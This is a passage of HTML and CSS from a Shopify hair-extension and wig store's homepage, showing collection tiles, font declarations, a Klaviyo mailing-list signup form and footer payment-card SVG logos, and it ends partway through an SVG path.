#shopify-section-1582865753240 ul li a {  
    font-size:24px; 
}

  
  
  

 #shopify-section-1582865753240 ul li {
	 list-style: none;
}
 #shopify-section-1582865753240 ul li.two {
	 -ms-flex: 0 0 50%;
	 flex: 0 0 50%;
	 max-width: 50%;
	 margin-bottom: 30px;
}
 @media (max-width: 1022px) {
	 #shopify-section-1582865753240 ul li.two {
		 -ms-flex: 0 0 100%;
		 flex: 0 0 100%;
		 max-width: 100%;
		 padding-left: 0;
		 padding-right: 0;
	}
}
 #shopify-section-1582865753240 ul li.three {
	 -ms-flex: 0 0 33.33333%;
	 flex: 0 0 33.33333%;
	 max-width: 33.33333%;
}
  
 @media (max-width: 1022px) {
	 #shopify-section-1582865753240 ul li.three {
		 -ms-flex: 0 0 50%;
		 flex: 0 0 50%;
		 max-width: 50%;
         padding:0;
	}
}

 #shopify-section-1582865753240 ul li a {
	 position: relative;
	 z-index: 1000;
	 display: block;
}
 #shopify-section-1582865753240 ul li a img {
	 width: 100%;
}
 #shopify-section-1582865753240 ul li a .info {
	 top: 0px;
	 width: 100%;
	 padding: 10px 10px;
	 text-align: center;
	 height: 100%;
	 background: none;
	 display: flex;
	 justify-content: center;
	 align-items: center;
}

 @media (max-width: 1022px) {
	 #shopify-section-1582865753240 ul li a .info h3 {
		 font-size: 58%;
	}
}


  

     

      #shopify-section-1582865753240 .block-1582865759298 .info {
       
        position:absolute;
        justify-content:center; 
        
      }

 @media (min-width: 1022px) {
  #shopify-section-1582865753240 .block-1582865759298 .info h3 {
        
   }
}

    

  

     

      #shopify-section-1582865753240 .block-1582865782073 .info {
       
        position:absolute;
        justify-content:center; 
        
      }

 @media (min-width: 1022px) {
  #shopify-section-1582865753240 .block-1582865782073 .info h3 {
        
   }
}

    
  


@font-face {
    font-family: 'be_vietnambold';
    src: url('https://cdn.shopify.com/s/files/1/0337/9186/9061/files/bevietnam-bold-webfont.woff2?29') format('woff2'),
         url('https://cdn.shopify.com/s/files/1/0337/9186/9061/files/bevietnam-bold-webfont.woff?29') format('woff');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'be_vietnamlight';
    src: url('https://cdn.shopify.com/s/files/1/0337/9186/9061/files/bevietnam-light-webfont.woff2?33') format('woff2'),
         url('https://cdn.shopify.com/s/files/1/0337/9186/9061/files/bevietnam-light-webfont.woff?33') format('woff');
    font-weight: normal;
    font-style: normal;

}
#shopify-section-1582865753240 .collection-list ul li a .info h3 .first-word{
font-family: 'be_vietnambold';
letter-spacing:2px;
}
#shopify-section-1582865753240 .collection-list ul li a .info h3 .last-word{
font-family: 'be_vietnamlight';
}



</style>





<div class="collection-list">


<ul class="row align-middle align-center collections-widget ">
     
        
             
  <li class="collection-wrap columns two block-1582865759298">
       <a href="/collections/all">  
            <div class="info" data-title="HEALTHY LOOKING CURLS - Brazilian Curly">
              
               <style data-shopify>
                #shopify-section-1582865753240 .block-1582865759298 h3 {
                  
                  
                  color:#ffffff;
                  
                  
                  
                  
                  background-color:#000000;
                  
                  
                }
               </style>    
               
               
             
               
                
               <h3>
                 <span class="first-word">
                   HEALTHY LOOKING CURLS 
                 </span>
                 <span class="last-word">
                    Brazilian Curly
                 </span>
               </h3>
               
               
               
			</div>
	   <div class="inner">		
          <img  class="lazyload" data-sizes="auto" data-src="//royalstrandz.com/cdn/shop/files/coll1_large.png?v=1613766355">    
	  </div>
       </a>
  </li>
  
             
    
        
             
  <li class="collection-wrap columns two block-1582865782073">
       <a href="/collections/custom-wigs">  
            <div class="info" data-title="CUSTOMIZE THICKNESS - Length &amp; Color to suit you">
              
               <style data-shopify>
                #shopify-section-1582865753240 .block-1582865782073 h3 {
                  
                  
                  color:#ffffff;
                  
                  
                  
                  
                  background-color:#000000;
                  
                  
                }
               </style>    
               
               
             
               
                
               <h3>
                 <span class="first-word">
                   CUSTOMIZE THICKNESS 
                 </span>
                 <span class="last-word">
                    Length & Color to suit you
                 </span>
               </h3>
               
               
               
			</div>
	   <div class="inner">		
          <img  class="lazyload" data-sizes="auto" data-src="//royalstrandz.com/cdn/shop/files/coll2_large.png?v=1613766355">    
	  </div>
       </a>
  </li>
  
             
    
</ul>
</div>




                                                  
</div><!-- END content_for_index -->

  </div> <!-- End Content --> 
    <div id="footer" class="footer" data-role="toolbar" data-type="footer">
	<div id="shopify-section-Footer" class="shopify-section">    
<style data-shopify>
  #shopify-section-Footer {
            

     
    background: -moz-linear-gradient(left, #ffffff 0%, rgba(0,0,0,0) 100%);
    background: -webkit-linear-gradient(left,  0%, rgba(0,0,0,0) 100%);
    background: linear-gradient(to right, #ffffff 0%, rgba(0,0,0,0) 100%);                            
  
     
  }
  
  #shopify-section-Footer .bottom-footer {
  
      background-color:#000000;                            
    
    color:#ffffff;
  }
  #shopify-section-Footer .bottom-footer a, #shopify-section-Footer .bottom-footer svg.original path {
    color:#ffffff;
    fill:#ffffff;
  }


  
  #shopify-section-Footer .middle-footer .card-icons svg path {
    fill:#000000;
  }
  




</style>


  
<div class="middle-footer"> 

  
    <style data-shopify>      
      
    


  @font-face {
  font-family: Jost;
  font-weight: 600;
  font-style: normal;
  src: url("//royalstrandz.com/cdn/fonts/jost/jost_n6.ec1178db7a7515114a2d84e3dd680832b7af8b99.woff2") format("woff2"),
       url("//royalstrandz.com/cdn/fonts/jost/jost_n6.b1178bb6bdd3979fef38e103a3816f6980aeaff9.woff") format("woff");
}
  
   


  
  
      .mailing-list-wrap.mail-1582866695823 {
        margin: 0px auto 30px ;
      }
      .mailing-list-wrap.mail-1582866695823 p {
      color:#000000;
      font-size:24px;
            font-family: Jost; 
    font-weight:600; 
    font-style:normal;  
      }
     .mailing-list-wrap.mail-1582866695823 form button[type=submit] {
      background:#000000;color:#ffffff;
      }
    </style>
    <div class="mailing-list-wrap mail-1582866695823">
       <div class="mailing-list-inner">
     
         <p><span>JOIN OUR MAILING LIST AND STAY UPDATED</span></p>
     
          
     <form id="klaviyoFooter" class="klaviyoform" action="//manage.kmail-lists.com/subscriptions/subscribe" data-ajax-submit="//manage.kmail-lists.com/ajax/subscriptions/subscribe" method="GET" target="_blank" novalidate="novalidate">
      <input type="hidden" name="g" value="">
      <input type="email" value="" name="email" id="k_id_email" placeholder="Your@email.com">
      <button type="submit" class="klaviyo_submit_button">SIGN UP</button>
     </form>
      
       </div>
    </div>
    
 
     
  <script>
var callbackFooter= function(){
  // Handler when the DOM is fully loaded
  if(!window.KlaviyoSubscribe) {
    // add script
    var script = document.createElement("script");
    script.type = "text/javascript";   
    script.src = 'https://www.klaviyo.com/media/js/public/klaviyo_subscribe.js';
    document.getElementsByTagName("head")[0].appendChild(script);
  }
};

if (
    document.readyState === "complete" ||
    (document.readyState !== "loading" && !document.documentElement.doScroll)
) {
  callbackFooter();
} else {
  document.addEventListener("DOMContentLoaded", callbackFooter);
}   
</script> 
  
 
  
   

  
    <style data-shopify>



  @font-face {
  font-family: "Work Sans";
  font-weight: 600;
  font-style: normal;
  src: url("//royalstrandz.com/cdn/fonts/work_sans/worksans_n6.75811c3bd5161ea6e3ceb2d48ca889388f9bd5fe.woff2") format("woff2"),
       url("//royalstrandz.com/cdn/fonts/work_sans/worksans_n6.defcf26f28f3fa3df4555714d3f2e0f1217d7772.woff") format("woff");
}
  
   


  
    #shopify-section-Footer .middle-footer .nav-1582866699864 a {
    color:#000000;
    font-size:18px;
    font-family: "Work Sans"; 
    font-weight:600; 
    font-style:normal;
      }
  </style>
      <ul id="nav" class="nav nav-1582866699864">
         
        <li><a  href="/pages/privacy-policy"><span>PRIVACY POLICY</span></a>
         </li>
         
        <li><a  href="/pages/shipping-and-delivery"><span>SHIPPING AND DELIVERY</span></a>
         </li>
         
        <li><a  href="/pages/faq"><span>FAQ</span></a>
         </li>
         
        <li><a  href="/pages/help"><span>HELP</span></a>
         </li>
         
      </ul>
  
  
 
  


  
  
  
      
   <div class="row align-center align-middle text-center card-icons">
     <svg width="74pt" height="22pt" viewBox="0 0 74 22" version="1.1" xmlns="http://www.w3.org/2000/svg">
<g id="#ffffffff">
<path fill="#ffffff" opacity="1.00" d=" M 0.02 0.80 C 4.03 0.70 8.05 0.58 12.06 0.84 C 12.40 1.10 13.07 1.63 13.41 1.90 C 14.73 6.11 15.03 10.60 16.70 14.73 C 18.39 9.96 20.34 5.26 22.61 0.74 C 24.64 0.81 26.67 0.81 28.70 0.83 C 25.62 7.76 22.30 14.57 19.25 21.51 C 17.09 21.51 14.94 21.52 12.78 21.52 C 10.90 15.58 9.45 9.52 7.54 3.60 C 5.12 2.44 2.60 1.50 0.02 0.80 Z" />
<path fill="#ffffff" opacity="1.00" d=" M 27.17 21.43 C 28.26 14.50 29.68 7.63 30.88 0.71 C 32.86 0.68 34.84 0.66 36.83 0.66 C 35.58 7.56 34.29 14.46 33.26 21.39 C 31.23 21.41 29.20 21.42 27.17 21.43 Z" />
<path fill="#ffffff" opacity="1.00" d=" M 38.58 7.04 C 40.03 -0.04 48.70 -0.94 54.47 0.82 C 54.13 2.37 53.76 3.92 53.38 5.47 C 50.99 4.56 45.18 2.94 45.19 6.98 C 47.87 8.94 51.77 9.65 53.27 12.92 C 54.18 15.94 52.38 19.24 49.61 20.55 C 45.51 22.61 40.73 21.91 36.41 21.06 C 36.58 19.40 36.79 17.74 37.00 16.08 C 40.44 17.08 44.49 18.61 47.59 15.92 C 45.51 12.00 39.35 12.06 38.58 7.04 Z" />
<path fill="#ffffff" opacity="1.00" d=" M 61.40 2.39 C 62.91 -0.38 66.62 1.03 69.15 0.65 C 70.71 7.43 72.28 14.21 74.00 20.95 L 74.00 21.40 C 72.12 21.41 70.25 21.42 68.37 21.43 C 68.14 20.53 67.66 18.73 67.42 17.83 C 64.90 17.82 62.39 17.95 59.90 18.28 C 59.71 19.06 59.33 20.63 59.14 21.41 C 56.91 21.41 54.67 21.41 52.44 21.40 C 55.74 15.21 58.28 8.66 61.40 2.39 M 61.84 14.44 C 63.43 14.45 65.03 14.46 66.63 14.46 C 65.97 11.94 65.48 9.38 65.09 6.81 C 63.76 9.25 62.92 11.90 61.84 14.44 Z" />
</g>
</svg>

     <svg width="1095pt" height="648pt" viewBox="0 0 1095 648" version="1.1" xmlns="http://www.w3.org/2000/svg">
<g id="#000000ff">
<path fill="#000000" opacity="1.00" d=" M 216.57 18.52 C 262.25 2.20 311.66 -2.99 359.83 2.15 C 417.59 8.49 473.17 31.49 519.29 66.72 C 521.83 68.78 524.71 70.49 526.90 72.97 C 526.52 73.83 525.97 74.58 525.23 75.20 C 483.74 115.99 452.64 167.36 436.04 223.14 C 444.97 223.46 453.93 223.47 462.86 223.13 C 479.42 172.66 508.58 126.36 547.11 89.78 C 558.13 99.46 567.72 110.67 577.07 121.94 C 601.29 152.03 620.15 186.45 632.14 223.19 C 641.06 223.59 650.04 223.56 658.97 223.20 C 643.41 170.55 614.39 122.13 576.41 82.58 C 573.55 79.48 570.31 76.75 567.56 73.56 C 566.42 72.55 568.38 71.64 568.95 70.98 C 613.86 35.00 668.44 11.03 725.53 3.34 C 747.17 0.12 769.12 -0.15 790.95 0.79 C 834.72 3.33 877.89 15.19 917.00 35.00 C 971.59 62.63 1018.04 106.06 1049.22 158.71 C 1077.68 206.36 1093.44 261.52 1094.42 317.02 C 1095.56 365.51 1085.64 414.26 1065.42 458.37 C 1034.79 525.85 980.20 582.04 913.66 614.65 C 869.78 636.23 820.94 647.96 772.00 647.65 C 697.96 648.58 623.85 622.37 566.91 575.07 C 609.44 533.70 642.15 481.83 658.97 424.80 C 650.04 424.44 641.07 424.41 632.14 424.82 C 616.55 472.56 589.35 516.36 553.90 551.89 C 551.72 554.10 549.57 556.33 547.10 558.21 C 508.59 521.63 479.42 475.34 462.86 424.87 C 453.93 424.52 444.97 424.54 436.04 424.86 C 452.31 479.76 482.80 530.27 523.21 570.79 C 524.46 572.16 526.15 573.28 526.91 575.03 C 520.45 580.95 513.08 585.82 505.96 590.93 C 475.36 611.90 441.25 627.86 405.35 637.30 C 363.73 648.48 319.85 650.35 277.23 644.48 C 234.51 638.18 193.05 623.32 156.18 600.82 C 94.91 563.70 46.55 505.72 21.34 438.63 C 0.26 383.31 -4.88 322.16 5.99 264.00 C 15.61 212.30 38.24 163.12 71.10 122.07 C 108.67 74.90 159.65 38.48 216.57 18.52 M 696.14 253.13 C 676.99 260.74 661.22 276.12 652.87 294.94 C 646.79 308.74 643.61 323.89 643.72 338.98 C 643.84 354.85 649.05 371.17 660.36 382.63 C 671.27 394.09 687.22 400.41 703.00 400.06 C 712.81 399.96 722.74 399.22 732.14 396.20 C 735.39 395.13 738.81 394.27 741.60 392.17 C 738.22 382.54 735.45 372.70 731.89 363.13 C 720.41 366.87 707.23 368.42 696.06 362.90 C 687.23 358.58 681.58 349.48 680.09 339.95 C 678.59 328.88 680.07 317.26 685.19 307.26 C 691.08 295.35 702.55 286.28 715.58 283.56 C 725.60 282.13 736.13 283.65 744.92 288.86 C 752.11 281.95 759.04 274.77 766.15 267.77 C 759.39 258.59 748.92 252.46 737.81 250.19 C 724.02 247.00 709.25 247.54 696.14 253.13 M 1031.22 248.10 C 1028.45 263.13 1025.54 278.13 1022.72 293.15 C 1019.50 291.55 1017.52 288.42 1014.87 286.13 C 1010.65 282.03 1004.84 279.75 998.98 279.66 C 987.98 279.42 976.33 279.03 966.27 284.26 C 954.16 290.23 946.38 302.10 941.14 314.14 C 936.79 324.62 932.87 335.58 932.58 347.05 C 931.94 361.46 936.03 376.44 945.49 387.54 C 951.32 394.46 959.70 399.85 968.97 400.04 C 979.30 399.93 989.12 395.95 997.93 390.82 C 999.44 393.82 1000.76 396.91 1002.10 399.99 C 1013.92 400.03 1025.76 400.28 1037.59 399.86 C 1046.71 349.19 1056.46 298.65 1065.82 248.02 C 1054.29 247.72 1042.73 247.57 1031.22 248.10 M 423.25 249.35 C 415.95 285.36 408.82 321.41 401.63 357.44 C 399.68 366.52 398.12 376.41 401.77 385.28 C 405.50 394.49 415.40 399.91 425.02 400.38 C 433.86 400.70 443.05 399.35 450.77 394.78 C 451.74 386.77 452.33 378.71 452.92 370.67 C 447.42 370.28 440.71 372.15 436.44 367.60 C 432.78 362.50 435.16 355.82 436.08 350.19 C 438.84 335.91 441.40 321.59 444.27 307.33 C 449.78 307.15 455.32 307.70 460.81 307.08 C 463.20 298.60 464.73 289.85 466.80 281.26 C 461.05 281.22 455.30 281.37 449.56 281.18 C 451.15 270.49 454.02 260.01 455.86 249.35 C 444.99 249.39 434.12 249.39 423.25 249.35 M 56.33 255.33 C 46.97 303.54 37.70 351.77 28.27 399.97 C 39.19 400.09 50.12 400.18 61.03 399.93 C 65.44 378.88 69.12 357.68 73.37 336.60 C 75.48 323.32 78.93 310.28 80.66 296.94 C 81.86 299.79 81.55 302.95 81.87 305.96 C 83.94 330.99 86.01 356.01 88.14 381.03 C 88.51 387.29 89.47 393.52 89.46 399.81 C 99.92 400.33 110.42 400.02 120.90 399.98 C 135.87 366.33 151.10 332.78 165.87 299.04 C 159.80 332.69 153.21 366.26 147.00 399.89 C 158.33 400.26 169.67 400.00 181.01 400.03 C 187.35 366.69 193.55 333.33 199.84 299.98 C 202.44 285.07 205.85 270.30 207.96 255.31 C 190.11 255.39 172.26 255.26 154.41 255.38 C 142.13 283.00 129.46 310.45 117.13 338.05 C 116.59 339.24 115.83 340.30 115.07 341.36 C 112.65 312.69 111.03 283.95 108.70 255.28 C 91.25 255.41 73.79 255.31 56.33 255.33 M 216.64 283.50 C 215.29 292.11 213.09 300.56 211.86 309.19 C 226.25 308.23 240.50 305.07 254.98 305.69 C 260.07 306.01 265.96 305.36 270.13 308.89 C 273.77 312.20 272.93 317.51 272.64 321.90 C 267.44 322.56 262.21 321.80 256.99 322.04 C 242.46 322.19 227.21 324.64 215.03 333.07 C 203.93 340.70 197.23 353.67 195.97 366.93 C 195.28 374.62 197.49 382.61 202.49 388.55 C 208.75 395.95 218.40 400.24 228.04 400.47 C 238.29 400.39 249.04 399.52 257.87 393.80 C 259.29 395.83 260.37 398.16 262.16 399.91 C 272.32 400.16 282.52 400.21 292.68 399.85 C 296.75 377.47 301.60 355.23 305.89 332.88 C 307.51 323.82 308.35 314.31 305.84 305.32 C 303.95 297.93 299.29 291.26 292.86 287.11 C 284.94 281.96 275.41 279.90 266.09 279.33 C 249.53 278.88 232.82 279.78 216.64 283.50 M 333.65 286.63 C 325.60 290.93 319.46 298.75 317.81 307.80 C 315.97 317.32 315.34 328.37 321.50 336.54 C 325.40 341.84 332.08 343.43 337.62 346.38 C 343.92 349.68 350.05 353.29 356.27 356.75 C 360.95 359.43 362.30 366.54 358.69 370.62 C 357.14 372.74 354.55 373.76 352.00 373.91 C 337.41 374.76 322.48 375.25 308.29 371.15 C 306.65 379.36 304.94 387.59 303.85 395.90 C 318.47 400.32 333.88 400.20 349.00 400.02 C 358.93 399.76 369.10 397.89 377.70 392.70 C 386.04 387.83 391.83 379.17 393.78 369.78 C 395.40 362.17 395.93 353.78 392.37 346.63 C 390.56 342.69 387.44 339.50 383.82 337.17 C 376.24 332.18 368.25 327.82 360.05 323.93 C 355.69 321.93 351.94 317.18 353.20 312.16 C 354.14 308.66 358.02 306.92 361.33 306.43 C 371.76 305.38 382.25 306.40 392.59 307.89 C 394.82 299.71 397.87 291.75 399.83 283.50 C 392.76 281.26 385.52 279.34 378.07 279.16 C 363.05 278.76 347.11 279.10 333.65 286.63 M 768.26 283.36 C 766.60 291.98 764.38 300.53 763.48 309.27 C 777.97 308.00 792.36 305.06 806.97 305.70 C 812.00 305.97 817.77 305.68 821.86 309.15 C 825.24 312.56 824.42 317.76 823.91 322.07 C 816.24 322.34 808.56 321.68 800.91 322.31 C 786.71 323.32 771.86 327.21 761.34 337.32 C 752.73 345.45 747.84 357.23 747.28 368.97 C 746.62 380.85 754.22 392.24 765.00 396.98 C 774.34 401.78 785.19 400.69 795.21 399.23 C 800.23 398.57 804.81 396.31 809.12 393.78 C 810.59 395.74 811.94 397.80 813.20 399.92 C 823.45 400.15 833.71 400.17 843.96 399.91 C 848.46 377.20 852.96 354.49 857.55 331.79 C 858.74 325.60 859.07 319.25 858.68 312.96 C 857.94 303.46 853.71 293.85 845.81 288.20 C 835.02 280.24 820.98 278.87 807.98 279.25 C 794.64 279.22 781.32 280.69 768.26 283.36 M 481.63 292.64 C 470.04 302.75 463.45 317.41 460.34 332.23 C 456.30 349.76 459.97 369.48 471.58 383.45 C 481.62 395.45 497.81 400.21 513.01 400.06 C 527.24 400.00 542.07 400.03 555.48 394.66 C 556.79 386.40 558.92 378.29 560.13 370.01 C 544.33 371.99 528.38 373.41 512.45 372.42 C 506.89 371.81 500.93 370.22 497.18 365.79 C 493.55 361.46 492.86 355.47 493.14 350.02 C 493.29 348.79 493.02 346.37 495.00 346.69 C 518.19 346.53 541.40 346.65 564.60 346.64 C 566.81 334.86 568.53 322.67 566.29 310.75 C 564.62 301.75 559.89 293.01 552.19 287.81 C 542.30 280.91 529.78 279.42 518.02 279.61 C 504.90 279.67 491.57 283.90 481.63 292.64 M 878.94 279.94 C 873.86 305.38 869.33 330.94 864.52 356.44 C 862.00 370.97 858.74 385.39 856.67 399.98 C 867.67 399.86 878.68 400.22 889.68 399.79 C 892.97 381.39 896.39 363.01 899.82 344.63 C 902.25 335.93 905.40 327.17 911.06 320.01 C 915.07 314.83 921.37 311.41 927.98 311.40 C 929.51 311.17 931.27 311.63 932.67 310.75 C 935.70 300.56 938.77 290.33 941.30 279.99 C 929.96 279.63 918.41 283.21 910.11 291.12 C 909.07 287.39 908.31 283.59 907.09 279.91 C 897.71 279.96 888.32 279.92 878.94 279.94 M 587.36 281.29 C 580.55 317.80 573.76 354.31 566.92 390.81 C 566.27 393.86 565.70 396.92 565.56 400.04 C 576.37 400.07 587.19 400.09 598.01 400.03 C 600.95 384.50 603.83 368.95 606.63 353.39 C 608.82 340.96 612.64 327.92 621.70 318.69 C 626.62 313.48 634.04 312.33 640.89 312.70 C 642.86 307.13 643.99 301.31 645.63 295.64 C 646.83 290.85 648.51 286.16 649.09 281.24 C 641.51 281.10 633.82 282.60 627.05 286.07 C 623.81 287.64 621.35 290.33 618.27 292.14 C 617.37 288.53 616.49 284.93 615.66 281.31 C 606.22 281.21 596.79 281.26 587.36 281.29 Z" />
<path fill="#000000" opacity="1.00" d=" M 503.16 310.17 C 509.53 303.67 519.90 301.39 528.42 304.49 C 536.16 307.71 537.41 317.42 535.88 324.71 C 522.58 324.63 509.27 324.66 495.97 324.70 C 496.74 319.26 499.40 314.15 503.16 310.17 Z" />
<path fill="#000000" opacity="1.00" d=" M 993.30 308.33 C 999.31 306.59 1006.28 309.12 1009.41 314.61 C 1012.58 320.49 1012.73 327.43 1012.42 333.96 C 1012.19 341.53 1008.67 348.48 1004.78 354.80 C 1000.86 360.98 994.64 366.47 987.00 366.80 C 978.84 367.57 971.50 361.19 969.19 353.68 C 966.08 345.21 968.53 336.00 972.17 328.12 C 976.31 319.24 983.55 310.96 993.30 308.33 Z" />
<path fill="#000000" opacity="1.00" d=" M 248.39 345.61 C 254.43 344.59 260.73 345.05 266.60 346.77 C 266.00 351.27 265.24 355.76 264.16 360.17 C 262.49 366.46 256.79 370.80 250.89 372.89 C 245.09 374.96 237.98 375.01 232.96 371.05 C 229.75 368.60 229.03 363.98 230.38 360.34 C 233.10 352.61 240.56 347.27 248.39 345.61 Z" />
<path fill="#000000" opacity="1.00" d=" M 799.92 345.69 C 805.90 344.35 812.00 345.56 817.96 346.41 C 817.54 351.40 816.58 356.37 815.23 361.20 C 812.80 368.15 805.74 372.34 798.86 373.84 C 793.44 374.94 787.02 374.10 783.15 369.82 C 780.14 366.27 780.93 360.97 783.20 357.26 C 786.79 351.26 793.03 346.91 799.92 345.69 Z" />
</g>
</svg>
     <svg width="2471pt" height="439pt" viewBox="0 0 2471 439" version="1.1" xmlns="http://www.w3.org/2000/svg">
<g id="#000000ff">
<path fill="#000000" opacity="1.00" d=" M 639.31 0.00 L 642.63 0.00 C 660.00 0.35 677.32 3.80 693.33 10.61 C 709.06 17.22 723.49 26.70 736.32 37.91 C 736.30 64.92 736.33 91.93 736.31 118.94 C 720.46 109.08 704.55 99.20 687.59 91.35 C 670.17 83.30 651.35 77.29 631.99 77.31 C 618.85 77.34 604.80 80.64 595.27 90.25 C 585.68 99.77 582.64 113.94 583.03 127.04 C 583.21 136.94 587.84 146.41 594.93 153.20 C 605.53 163.45 619.25 169.55 632.62 175.29 C 661.53 187.29 691.97 196.89 717.72 215.22 C 731.46 224.97 743.47 237.45 751.45 252.38 C 760.49 269.07 764.27 288.18 764.50 307.04 C 764.85 330.29 760.51 353.96 749.49 374.60 C 736.83 398.81 714.83 417.50 689.55 427.52 C 680.39 431.23 670.84 433.91 661.13 435.70 C 657.91 436.33 654.58 436.45 651.49 437.60 C 645.01 438.65 638.17 437.06 631.91 439.00 L 630.33 439.00 C 603.42 437.50 576.21 433.54 551.36 422.61 C 533.87 415.06 517.64 404.91 501.95 394.19 C 502.07 365.62 501.95 337.06 502.01 308.49 C 529.82 324.02 556.22 342.46 586.10 353.95 C 603.46 360.68 622.80 362.82 641.06 358.85 C 652.79 356.26 664.38 350.26 671.15 340.01 C 678.12 329.47 679.36 315.82 676.26 303.76 C 673.05 291.60 663.89 282.04 653.67 275.23 C 638.39 265.07 621.05 258.67 604.16 251.78 C 576.31 240.58 547.42 228.85 525.89 207.18 C 509.25 190.75 499.45 168.19 497.18 145.05 C 494.78 120.49 497.33 95.00 507.24 72.23 C 514.89 54.60 527.42 39.17 543.00 27.93 C 570.72 7.84 605.60 0.49 639.31 0.00 Z" />
<path fill="#000000" opacity="1.00" d=" M 1329.36 0.00 L 1334.57 0.00 C 1347.45 0.33 1360.35 1.19 1373.09 3.28 C 1405.67 8.44 1437.36 20.64 1464.00 40.26 C 1490.72 59.75 1511.89 86.50 1525.46 116.61 C 1542.09 153.21 1547.83 194.10 1545.54 234.04 C 1543.40 271.95 1533.18 309.81 1513.28 342.33 C 1495.96 370.87 1471.09 394.79 1441.77 410.77 C 1408.36 429.17 1369.95 437.28 1331.99 437.20 C 1293.59 437.32 1254.70 429.53 1220.61 411.44 C 1190.82 395.77 1165.28 372.11 1147.47 343.54 C 1126.79 310.69 1116.30 272.12 1114.20 233.54 C 1111.54 186.63 1120.18 138.12 1144.46 97.44 C 1162.82 66.33 1190.32 40.80 1222.56 24.54 C 1255.46 7.70 1292.59 0.46 1329.36 0.00 Z" />
<path fill="#000000" opacity="1.00" d=" M 949.12 4.95 C 973.07 3.06 997.41 3.40 1020.98 8.53 C 1046.03 13.88 1070.76 23.25 1090.95 39.35 C 1091.07 66.59 1090.97 93.83 1091.00 121.06 C 1067.43 106.50 1042.46 93.64 1015.57 86.51 C 995.04 80.94 973.29 80.86 952.44 84.57 C 935.38 87.74 918.83 94.47 905.12 105.20 C 891.65 115.62 881.21 129.63 874.14 145.06 C 865.36 164.13 861.31 185.08 860.08 205.95 C 859.07 224.73 859.83 243.71 863.51 262.19 C 867.18 280.47 874.08 298.44 885.77 313.14 C 895.64 325.70 908.96 335.37 923.72 341.40 C 943.05 349.37 964.23 351.66 984.99 351.23 C 997.09 351.17 1008.97 348.27 1020.41 344.52 C 1036.02 339.33 1051.02 332.43 1065.42 324.51 C 1074.93 319.20 1084.27 313.50 1092.75 306.65 C 1092.76 333.69 1092.72 360.74 1092.77 387.78 C 1082.61 400.48 1068.24 408.95 1053.62 415.58 C 1029.51 426.16 1003.37 432.31 977.02 432.87 C 939.23 434.19 900.39 428.22 866.67 410.41 C 839.29 396.12 816.33 373.70 801.14 346.83 C 781.29 312.08 773.69 271.62 773.05 231.95 C 772.53 191.38 777.53 150.03 793.44 112.41 C 805.62 83.39 825.14 57.17 850.89 38.84 C 879.44 18.23 914.30 7.88 949.12 4.95 Z" />
<path fill="#000000" opacity="1.00" d=" M 0.00 7.31 C 37.32 7.32 74.64 7.30 111.95 7.33 C 144.27 7.32 176.79 9.86 208.22 17.74 C 229.86 23.18 250.97 31.27 269.98 43.04 C 293.57 57.49 313.40 78.05 326.67 102.35 C 344.10 133.94 350.95 170.28 352.20 206.03 C 353.07 233.42 351.28 261.07 344.74 287.74 C 337.84 316.12 324.92 343.38 305.14 365.06 C 284.78 387.67 257.78 403.51 229.14 413.27 C 192.20 425.91 152.86 429.74 114.00 429.87 C 76.00 429.87 38.00 429.87 0.00 429.87 L 0.00 7.31 M 82.96 73.90 C 82.95 170.38 82.95 266.87 82.96 363.35 C 98.64 363.36 114.32 363.38 130.00 363.35 C 156.67 363.25 183.29 355.20 205.41 340.26 C 229.63 324.09 247.93 299.58 257.25 272.05 C 266.81 243.86 268.11 213.10 262.40 183.98 C 256.25 153.01 239.73 123.90 215.01 104.04 C 191.26 84.65 160.69 73.93 130.04 73.89 C 114.35 73.90 98.65 73.88 82.96 73.90 Z" />
<path fill="#000000" opacity="1.00" d=" M 385.49 7.33 C 413.20 7.29 440.91 7.32 468.62 7.32 C 468.63 148.17 468.61 289.01 468.63 429.86 C 440.92 429.89 413.21 429.87 385.51 429.87 C 385.48 289.03 385.52 148.18 385.49 7.33 Z" />
<path fill="#000000" opacity="1.00" d=" M 1517.94 7.32 C 1547.59 7.30 1577.25 7.34 1606.90 7.30 C 1637.70 81.59 1668.32 155.94 1699.09 230.24 C 1713.92 192.87 1728.09 155.22 1742.67 117.74 C 1756.87 80.94 1771.07 44.12 1785.27 7.32 C 1814.03 7.32 1842.79 7.29 1871.55 7.33 C 1840.54 88.12 1809.54 168.90 1778.53 249.69 C 1755.56 309.72 1732.34 369.67 1709.52 429.76 C 1699.41 430.02 1689.30 429.81 1679.20 429.87 C 1625.46 289.01 1571.66 148.18 1517.94 7.32 Z" />
<path fill="#000000" opacity="1.00" d=" M 1893.08 7.30 C 1974.58 7.34 2056.07 7.30 2137.56 7.32 C 2137.56 29.54 2137.54 51.76 2137.57 73.98 C 2083.78 74.04 2029.98 73.97 1976.18 74.01 C 1976.19 108.67 1976.19 143.33 1976.18 177.99 C 2025.41 178.02 2074.65 177.98 2123.88 178.01 C 2123.86 200.23 2123.89 222.46 2123.87 244.69 C 2074.64 244.68 2025.41 244.68 1976.19 244.69 C 1976.19 284.21 1976.19 323.72 1976.19 363.24 C 2030.37 363.27 2084.56 363.24 2138.75 363.25 C 2138.75 385.46 2138.74 407.66 2138.75 429.87 C 2056.85 429.88 1974.96 429.87 1893.07 429.87 C 1893.07 289.02 1893.04 148.16 1893.08 7.30 Z" />
<path fill="#000000" opacity="1.00" d=" M 2160.85 7.31 C 2198.88 7.36 2236.90 7.24 2274.93 7.37 C 2307.67 7.65 2340.97 8.32 2372.63 17.56 C 2388.90 22.41 2404.67 30.07 2417.01 41.91 C 2427.51 51.87 2435.08 64.69 2439.49 78.44 C 2444.56 94.26 2446.06 111.05 2445.46 127.60 C 2444.28 153.53 2432.95 179.20 2413.21 196.32 C 2400.23 207.75 2384.03 215.30 2367.11 218.62 C 2364.52 219.13 2361.81 219.24 2359.49 220.56 C 2367.59 221.72 2375.48 224.83 2381.57 230.44 C 2392.69 240.41 2399.61 254.08 2405.31 267.66 C 2425.07 316.89 2444.90 366.10 2464.66 415.32 C 2466.90 419.94 2467.95 425.13 2471.00 429.34 L 2471.00 429.83 C 2439.98 429.79 2408.95 429.82 2377.93 429.81 C 2361.20 385.59 2344.52 341.35 2327.81 297.12 C 2323.29 285.59 2318.41 273.52 2308.95 265.11 C 2299.96 257.14 2287.56 254.86 2275.93 254.45 C 2265.27 254.28 2254.61 254.42 2243.96 254.38 C 2243.91 312.88 2243.95 371.38 2243.93 429.87 C 2216.23 429.87 2188.52 429.88 2160.82 429.87 C 2160.83 289.01 2160.76 148.16 2160.85 7.31 M 2243.84 73.77 C 2243.83 111.78 2243.82 